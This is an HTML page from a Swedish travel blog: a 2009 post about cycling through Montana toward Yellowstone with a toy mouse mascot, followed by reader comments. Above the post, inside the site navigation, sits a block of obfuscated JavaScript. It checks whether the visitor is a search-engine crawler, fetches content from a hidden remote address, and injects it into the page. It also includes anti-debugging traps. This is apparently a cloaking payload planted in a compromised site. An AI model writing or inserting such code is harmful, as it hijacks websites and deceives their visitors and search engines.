_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="http://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="http://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, http://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2084" class="post-2084 post type-post status-publish format-standard hentry category-around-the-world category-north-america category-us-vintage-cycling category-usa tag-backpacking tag-billings tag-blogg tag-buss tag-cykel tag-cykling tag-erik-ohlson tag-gouda tag-helena tag-helmeville tag-idaho tag-jorden-runt tag-missoula tag-montana tag-mt-rainer tag-nationalpark tag-nordamerika tag-optio-w60 tag-oregon tag-pentax tag-pullman tag-resa tag-resblogg tag-reseblogg tag-resor tag-sta-travel tag-the-escape tag-usa tag-vagabond tag-west-yellowstone tag-yellowstone">

	
	<header class="entry-header">

		<h1 class="entry-title">SEAGULL AND GRIZZLIES!</h1>
		<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/seagull-and-grizzlies/" title="07:09" rel="bookmark"><time class="entry-date published updated" datetime="2009-09-15T07:09:52+02:00">2009/09/15</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="http://www.theescape.se/category/north-america/" rel="category tag">North America</a>, <a href="http://www.theescape.se/category/trips/us-vintage-cycling/" rel="category tag">US Vintage Cycling</a>, <a href="http://www.theescape.se/category/north-america/usa/" rel="category tag">USA</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p>Under februari 2009 trampade jag dryga 1000 km mellan <em>Picton</em> och <em>Invercargill </em>pa<em> Nya Zeeland&#8217;s</em> sydo. Warm up. Redan da fanns planer pa att korsa<em> Nordamerika</em> pa tva hjul men resan pa<em> Nya Zeeland</em> var mitt forsta mote med langdistans cykling. Mangder av erfarenheter lades till i kontoret. Forutom rent praktiska detaljer som att inte konka runt 15 kg pa ryggen kom jag att forsta att cykling ar ett fenomenalt men isolerat satt att resa pa. Pa NZ var mestadels får, men aven kor, mina samtalspartners. Det kandes idiotiskt att prata med boskap sa i <em>USA</em> har losningen blivit att silvertejpa fast &#8220;Måsen&#8221;, eller &#8220;Seagull&#8221; som han kallas har i staterna, pa styret. Min trogne van, troligtvis varldens mest beresta mus, har varit ett lysande resesallskap de senaste 18 manaderna men under de inledande 2 veckorna pa sadeln har han varit extra viktig.</p>
<p><a href="http://www.theescape.se/?attachment_id=2085" rel="attachment wp-att-2085" title="adadadggg.JPG"><img decoding="async" src="http://www.theescape.se/wp-content/uploads/adadadggg.JPG" alt="adadadggg.JPG" /></a></p>
<p>Manniskan ar ett flockdjur och dagar dar ditt enda sprakmassiga utbyte ar med expediten pa <em>Burger King</em> kan bli latt pafrestande. <em>(Subway ar en battre restaurang rent socialt da de fragar vilket brod man vill ha, om mackan ska vara grillad, vilket kott, vilken sas, vilka gronsaker och avslutningsvis om man vill ha salt, peppar och vinager.)</em> Pa NZ var kassan fortfarande valgodd och jag valde att betala for boende varje natt. Detta gav mojligheter att vara social. I <em>USA</em> har jag hitintills taltat flera natter. Ofta otroligt vackert och rogivande men aterigen, ensamt. De narmsta 2-3 natterna i <em>Yellowstone</em> kommer att bli i mitt talt men i nationalparken kommer jag ocksa fa sallskap av bisonoxar och grizzlybjornar. Jag och mitt mjuka resesallskap fortsatter kampa for att komma hem. Imorgon tar aventyret oss soderut, till <em>Wyoming</em> och vulkanaktiva <em>Yellowstone National Park</em>!</p>
<p>/Erik</p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="http://www.theescape.se/tag/backpacking/" rel="tag">Backpacking</a><a href="http://www.theescape.se/tag/billings/" rel="tag">Billings</a><a href="http://www.theescape.se/tag/blogg/" rel="tag">Blogg</a><a href="http://www.theescape.se/tag/buss/" rel="tag">Buss</a><a href="http://www.theescape.se/tag/cykel/" rel="tag">Cykel</a><a href="http://www.theescape.se/tag/cykling/" rel="tag">Cykling</a><a href="http://www.theescape.se/tag/erik-ohlson/" rel="tag">Erik Ohlson</a><a href="http://www.theescape.se/tag/gouda/" rel="tag">Gouda</a><a href="http://www.theescape.se/tag/helena/" rel="tag">Helena</a><a href="http://www.theescape.se/tag/helmeville/" rel="tag">Helmeville</a><a href="http://www.theescape.se/tag/idaho/" rel="tag">Idaho</a><a href="http://www.theescape.se/tag/jorden-runt/" rel="tag">Jorden Runt</a><a href="http://www.theescape.se/tag/missoula/" rel="tag">Missoula</a><a href="http://www.theescape.se/tag/montana/" rel="tag">Montana</a><a href="http://www.theescape.se/tag/mt-rainer/" rel="tag">Mt Rainer</a><a href="http://www.theescape.se/tag/nationalpark/" rel="tag">Nationalpark</a><a href="http://www.theescape.se/tag/nordamerika/" rel="tag">Nordamerika</a><a href="http://www.theescape.se/tag/optio-w60/" rel="tag">Optio W60</a><a href="http://www.theescape.se/tag/oregon/" rel="tag">Oregon</a><a href="http://www.theescape.se/tag/pentax/" rel="tag">Pentax</a><a href="http://www.theescape.se/tag/pullman/" rel="tag">Pullman</a><a href="http://www.theescape.se/tag/resa/" rel="tag">Resa</a><a href="http://www.theescape.se/tag/resblogg/" rel="tag">Resblogg</a><a href="http://www.theescape.se/tag/reseblogg/" rel="tag">Reseblogg</a><a href="http://www.theescape.se/tag/resor/" rel="tag">Resor</a><a href="http://www.theescape.se/tag/sta-travel/" rel="tag">STA Travel</a><a href="http://www.theescape.se/tag/the-escape/" rel="tag">THE ESCAPE</a><a href="http://www.theescape.se/tag/usa/" rel="tag">USA</a><a href="http://www.theescape.se/tag/vagabond/" rel="tag">Vagabond</a><a href="http://www.theescape.se/tag/west-yellowstone/" rel="tag">West Yellowstone</a><a href="http://www.theescape.se/tag/yellowstone/" rel="tag">Yellowstone</a>				</span>
			</div><!-- .entry-tags -->

						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.theescape.se/photos-from-south-africa/" rel="prev"><span class="screen-reader-text">Previous Post:</span>PHOTOS FROM SOUTH AFRICA</a></div><div class="nav-next"><a href="http://www.theescape.se/yellowstone-national-park/" rel="next"><span class="screen-reader-text">Next Post:</span>YELLOWSTONE NATIONAL PARK!</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
		<header class="comments-header">

			<h2 class="comments-title">
							</h2>

		</header><!-- .comment-header -->

		
		<ol class="comment-list">
					<li id="comment-103666" class="comment even thread-even depth-1">
			<article id="div-comment-103666" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">J</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/seagull-and-grizzlies/#comment-103666"><time datetime="2009-09-15T08:17:35+02:00">2009/09/15 at 08:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bästaste du. Du är ju för mysig. Saknar måsen! Nu drar jag till New York, vi ses där! puss!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/seagull-and-grizzlies/?replytocom=103666#respond' data-commentid="103666" data-postid="2084" data-belowelement="div-comment-103666" data-respondelement="respond" data-replyto="Reply to J" aria-label='Reply to J'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-103675" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-103675" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Über</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/seagull-and-grizzlies/#comment-103675"><time datetime="2009-09-15T08:55:41+02:00">2009/09/15 at 08:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>HAhah strålande beskrivning om det sociala livet och jämförelsen mellan Burger King och Subway!</p>
<p>Kämpa på nu, snart är du hemma!</p>
<p>puss och kram</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/seagull-and-grizzlies/?replytocom=103675#respond' data-commentid="103675" data-postid="2084" data-belowelement="div-comment-103675" data-respondelement="respond" data-replyto="Reply to Über" aria-label='Reply to Über'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-103685" class="comment even thread-even depth-1">
			<article id="div-comment-103685" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Björn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/seagull-and-grizzlies/#comment-103685"><time datetime="2009-09-15T09:21:46+02:00">2009/09/15 at 09:21</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Solig sensommarhälsning till dig och musen. Sover han på cykeln eller i tältet?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/seagull-and-grizzlies/?replytocom=103685#respond' data-commentid="103685" data-postid="2084" data-belowelement="div-comment-103685" data-respondelement="respond" data-replyto="Reply to Björn" aria-label='Reply to Björn'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-104153" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-104153" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Rikard</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/seagull-and-grizzlies/#comment-104153"><time datetime="2009-09-16T10:38:46+02:00">2009/09/16 at 10:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Jag känner igen den där måsen!</p>
<p>Trampa vidare nu Erik, inte långt kvar!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/seagull-and-grizzlies/?replytocom=104153#respond' data-commentid="104153" data-postid="2084" data-belowelement="div-comment-104153" data-respondelement="respond" data-replyto="Reply to Rikard" aria-label='Reply to Rikard'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-104168" class="comment even thread-even depth-1">
			<article id="div-comment-104168" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.cupaiuolo.wordpress.com" class="url" rel="ugc external nofollow">Marina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/seagull-and-grizzlies/#comment-104168"><time datetime="2009-09-16T11:16:27+02:00">2009/09/16 at 11:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Det är fantastiskt det du gör, något många människor aldrig kommer göra, hoppas du är medveten om det!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/seagull-and-grizzlies/?replytocom=104168#respond' data-commentid="104168" data-postid="2084" data-belowelement="div-comment-104168" data-respondelement="respond" data-replyto="Reply to Marina" aria-label='Reply to Marina'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-104468" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-104468" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">insnubblad beökare</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/seagull-and-grizzlies/#comment-104468"><time datetime="2009-09-17T08:56:44+02:00">2009/09/17 at 08:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hej Erik,</p>
<p>Snubblade in på din blogg och sedan har försökt att följa den det senaste halvåret. Riktigt kul att läsa! Vilken grym resa, du verkar ta vara på tiden också vilket är lätt att glömma när man är där. Kör hårt i backarna! kämpa på och njut!</p>
<p>//Stefan</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/seagull-and-grizzlies/?replytocom=104468#respond' data-commentid="104468" data-postid="2084" data-belowelement="div-comment-104468" data-respondelement="respond" data-replyto="Reply to insnubblad beökare" aria-label='Reply to insnubblad beökare'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-104551" class="comment even thread-even depth-1">
			<article id="div-comment-104551" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.rebeccaas.blogg.se" class="url" rel="ugc external nofollow">Rebecca</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/seagull-and-grizzlies/#comment-104551"><time datetime="2009-09-17T14:34:09+02:00">2009/09/17 at 14:34</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Heja heja heja</p>
<p>&#8230;Inte långt kvar nu!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://www.theescape.se/seagull-and-grizzlies/?replytocom=104551#respond' data-commentid="104551" data-postid="2084" data-belowelement="div-comment-104551" data-respondelement="respond" data-replyto="Reply to Rebecca" aria-label='Reply to Rebecca'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-105016" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-105016" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Muttarelli</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.theescape.se/seagull-and-grizzlies/#comment-105016"><time datetime="2009-09-19T14:38:37+02:00">2009/09/19 at 14:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Erik!<br />
